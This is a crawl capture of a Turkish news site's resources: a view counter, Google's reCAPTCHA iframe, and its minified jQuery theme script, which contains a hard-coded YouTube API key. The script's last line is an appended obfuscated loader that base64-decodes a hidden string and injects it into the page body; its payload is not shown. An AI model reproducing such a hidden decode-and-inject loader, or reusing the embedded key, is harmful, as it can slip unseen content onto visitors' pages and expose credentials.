

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=80328&m=haber&page=&count_format=k
body_size: -85
content:
720

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jx91217_aeRwIw8yGjIkLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791402293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1324724001
body_size: 3808
content:
function poll_results(e){$("#poll_form"+e).load(PINE.settings.theme_path+"ajax/poll_results.php?aid="+e,function(){$(".js-masonry").masonry()})}function poll_vote(e,t){0==$("input[name=OY"+e+"]:checked").size()?($("div#poll"+e+" .alert-warning").css({display:"block"}),$(".js-masonry").masonry()):$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"token.php",success:function(i){$("#poll_form"+e).append('<input name="token" type="hidden" value="'+i+'" />');var a=$("#poll_form"+e).serialize();$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"anket_oyla.php?aid="+e,data:a,success:function(i){"oylama_yapildi"==i?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-danger").css({display:"block"}),$(".js-masonry").masonry()):1==t?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-success").css({display:"block"}),$(".js-masonry").masonry()):poll_results(e)}})}})}function centerModal(e,t,i){var a=parseInt(screen.availWidth/2-t/2),n=parseInt(screen.availHeight/2-i/2),s="width="+t+",height="+i+",status,scrollbars,resizable,left="+a+",top="+n+"screenX="+a+",screenY="+n;window.open(e,"subWind",s)}console.info("%c Haber Sistemi v%s %c Tema: %c%s%c - SÃ¼rÃ¼m: v%c%s","background:#DF2E66;color:#FFF;font-weight:bold",PINE.settings.system_version,"","background:#d9534f;color:#FFF;font-weight:bold;padding:2px;",PINE.settings.theme,"","font-weight:bold",PINE.settings.theme_version),PINE.prototype={elements:function(){$("#multimedya-haberler").length>0&&$('#multimedya-haberler [data-toggle="tab"]').on("shown.bs.tab",function(e){$(this).data("index");var t=$(e.target).attr("href");$(t).find(".swiper-container")[0].swiper.update()}),$("[data-toggle=tooltip]").tooltip(),$(".navbar-fixed-top").headroom({tolerance:5,offset:$(".navbar-fixed-top").data("offset"),classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}}),$("#sticky-sidebar").length>0&&$("#sticky-sidebar, #sticky-content").theiaStickySidebar({additionalMarginTop:18}),$.mCustomScrollbar.defaults.scrollButtons.enable=!0,$(".swiper-pagination-hover").each(function(){$(this).on("mouseover",".swiper-pagination-bullet",function(){$(this).trigger("click")})}),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var t=$(e.target).attr("href");$(t).find(".swiper-container").length>0&&($(t).find(".swiper-container")[0].swiper.update(),console.log(t))});var e=$("#son-dakika_slider");$(".breaking-news .close"),$(this);if($(window).width()>=768){var t=function(){$(this);var i=$(this).outerWidth(),a=20*$(this).outerWidth();$(this).animate({"margin-left":-i},a,"linear",function(){var i=$(this).clone();i.css({"margin-left":"0"}),e.append(i),$(this).remove(),t.call(e.children().filter(":first"))})};t.call(e.children().filter(":first"))}},slider:function(){var e=new Swiper("#cuff-slider.swiper-container",{direction:"vertical",nextButton:"#cuff-slider .swiper-button-right",prevButton:"#cuff-slider .swiper-button-left",pagination:"#cuff-slider .swiper-pagination",paginationBulletRender:function(e,t,i){var a="",n=$(".cuffheadline_"+(Number(t)+1)).attr("href");return"_blank"==(a=$(".cuffheadline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+n+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,spaceBetween:0,centeredSlides:!0,slidesPerView:"auto",autoplay:5e3}),t=new Swiper("#main-slider.swiper-container",{pagination:"#main-slider .swiper-pagination .inline-block",paginationBulletRender:function(e,t,i){var a="";return"_blank"==(a=$(".headline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+$(".headline_"+(t+1)).attr("href")+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,calculateHeight:!0,autoplay:3e3,grabCursor:!1});$("#cuff-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){e.slideTo($(this).index(),0)}),$("#main-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){t.slideTo($(this).index(),0)}),$("#main-slider.swiper-container").mouseenter(function(){t.stopAutoplay()}).mouseleave(function(){t.startAutoplay()}),new Swiper("#categories-slider.swiper-container",{nextButton:".category-nav.right",prevButton:".category-nav.left",calculateHeight:!0,autoplay:5e3,slidesPerView:8,speed:500,grabCursor:!0}),new Swiper("#second-slider.swiper-container",{nextButton:"#second-slider .swiper-button-right",prevButton:"#second-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#third-slider.swiper-container",{nextButton:"#third-slider .swiper-button-right",prevButton:"#third-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper('div[data-id="butunyazar-slider"].swiper-container',{slidesPerView:6,slidesPerColumn:1,pagination:'div[data-id="butunyazar-slider"] .swiper-pagination',paginationClickable:!0,nextButton:'div[data-id="butunyazar-slider"] .swiper-button-right',prevButton:'div[data-id="butunyazar-slider"] .swiper-button-left',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#alintiyazar-slider.swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#alintiyazar-slider .swiper-pagination",paginationClickable:!0,nextButton:"#alintiyazar-slider .swiper-button-right",prevButton:"#alintiyazar-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#hourlynews-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,paginationClickable:!0,nextButton:"#hourlynews-slider .swiper-button-right",prevButton:"#hourlynews-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#tabs-slider .swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#tabs-slider .swiper-pagination",paginationClickable:!0,nextButton:"#tabs-slider .swiper-button-right",prevButton:"#tabs-slider .swiper-button-left",autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-galeriler .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-galeriler .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-videolar .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-videolar .swiper-pagination",paginationClickable:!0,autoplay:5e3,speed:1e3,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#galeri-slider .swiper-pagination",nextButton:"#galeri-slider .swiper-button-right",prevButton:"#galeri-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-detay-slider .swiper-container",{pagination:"#galeri-detay-slider .swiper-pagination",nextButton:"#galeri-detay-slider .swiper-button-next",prevButton:"#galeri-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:!1,speed:500,spaceBetween:10,grabCursor:!0,loop:!0,history:!0}),new Swiper("#video-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#video-slider .swiper-pagination",nextButton:"#video-slider .swiper-button-right",prevButton:"#video-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#karikatur-detay-slider .swiper-container",{pagination:"#karikatur-detay-slider .swiper-pagination",nextButton:"#karikatur-detay-slider .swiper-button-next",prevButton:"#karikatur-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0,effect:"coverflow",centeredSlides:!0,loop:!0,slidesPerView:"auto",coverflow:{rotate:0,stretch:600,depth:300,slideShadows:!1}}),new Swiper("#fourth-slider .swiper-container",{nextButton:"#fourth-slider .swiper-button-next",prevButton:"#fourth-slider .swiper-button-prev",pagination:"#fourth-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,loop:!0,grabCursor:!0}),new Swiper("#category-slider .swiper-container",{nextButton:"#category-slider .swiper-button-next",prevButton:"#category-slider .swiper-button-prev",pagination:"#category-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:0,loop:!0,grabCursor:!0});var i=new Swiper("#interview-slider .swiper-container",{nextButton:"#interview-slider .swiper-button-right",prevButton:"#interview-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),a=new Swiper("#interview-slider-text.swiper-container",{direction:"vertical",spaceBetween:10,centeredSlides:!0,slidesPerView:"auto",touchRatio:.2,slideToClickedSlide:!0});i.params.control=a,a.params.control=i,new Swiper("#author-slider .swiper-container",{slidesPerView:1,slidesPerColumn:3,pagination:"#author-slider .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#gazete-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,nextButton:"#gazete-slider .swiper-button-next",prevButton:"#gazete-slider .swiper-button-prev",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#egazete .swiper-container",{slidesPerView:2,slidesPerColumn:1,nextButton:'[data-id="gazete"] .swiper-button-next',prevButton:'[data-id="gazete"] .swiper-button-prev',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0})}},PINE.prototype.init=function(){this.elements(),this.slider()},$(document).on("ready",function(e){PINE.prototype.init()}),$("#lig-tablosu .tab-content #st-super-lig").load(PINE.settings.theme_path+"ajax/league_table.php?leagueName=st-super-lig"),$("#lig-tablosu .panel .panel-heading ul li a").click(function(){$("#lig-tablosu .tab-content "+$(this).attr("href")).load(PINE.settings.theme_path+"ajax/league_table.php?leagueName="+$(this).attr("data-league"))}),$("select[name='hava']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/weather.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){e&&($(".media.media-weather .media-right>div>span>strong").html(e.degree),$(".media.media-weather .media-body").html(e.icon))}})}),$("select[name='namaz']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/prayer_times.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){$.each(e,function(e,t){$(".media-prayer .p-18 ."+e+" .font-semibold").html(t)})}})}),lightbox.option({albumLabel:"%1 / %2",disableScrolling:!0});var headerHeight=$("header,body>nav").outerHeight(!0),headerFix=0;$(".tb-block.dikey").css("top",0);var footerHeight=$("footer").innerHeight();function flashaber(){$("#flashaber").delay(1e3).queue(function(e){$(this).addClass("animated"),$(this).css("margin-top","10px"),e()}),$(".f-baslik").delay(1200).queue(function(e){$(this).addClass("flash"),e()}),$(".f-haber").delay(1e3).queue(function(e){$(this).addClass("move"),e()})}$('.tb-block.dikey[data-spy="affix"]').affix({offset:{top:headerHeight,bottom:footerHeight}}).on("affix.bs.affix",function(){$(this).css({width:$(this).outerWidth()})}).on("affix-top.bs.affix",function(){$(this).css({top:0})}).on("affix-bottom.bs.affix",function(){$(this).css("bottom","auto")});var flas_id=$("#flashaber").attr("data-flash");function FB_Login(e){var t=PINE.settings.site_url+"fbLogin.php?ck=mainpage";e&&(t=t+"&subsite="+e);var i=parseInt(screen.availWidth/2-350),a=parseInt(screen.availHeight/2-185),n="width=700,height=370,status,scrollbars,resizable,left="+i+",top="+a+"screenX="+i+",screenY="+a;window.open(t,"subWind",n)}if("kapali"!==$.cookie(flas_id)&&flashaber(),$(".f_kapat").click(function(){$.cookie(flas_id,"kapali",{path:"/"}),$("#flashaber").removeClass("animated")}),$("[data-list-href]").click(function(){$(".media-list-button a").attr("href",$(this).attr("data-list-href"))}),0!=PINE.settings.youtube_ch){var youtube_key="AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",youtube_data="https://www.googleapis.com/youtube/v3/channels?part=statistics&id="+PINE.settings.youtube_ch+"&key="+youtube_key;$.ajax({type:"GET",dataType:"json",url:youtube_data,success:function(e){var t=e.items[0].statistics.subscriberCount;$(".hs-youtube-count").text(t)}})}if(""!=PINE.settings.popup_saat&&PINE.settings.popup_saat>0){var date=new Date,hours=PINE.settings.popup_saat;date.setTime(date.getTime()+60*hours*60*1e3);var visited=$.cookie("modalads");"yes"!=visited&&($("#modal-ads").modal("show").removeClass("hide"),$.cookie("modalads","yes",{expires:date,path:"/"}))}var ofs=$("#haberler .text").css("font-size"),olhs=$("#haberler .text").css("line-height");function textClear(e){var t=$('[data-text-id="'+e+'"]');t.css("font-size",ofs),t.css("line-height",olhs),t.each(function(){$("span",this).css("font-size",ofs)})}function textUp(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn+2,nts=ntr+2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}function textDown(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn-2,nts=ntr-2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));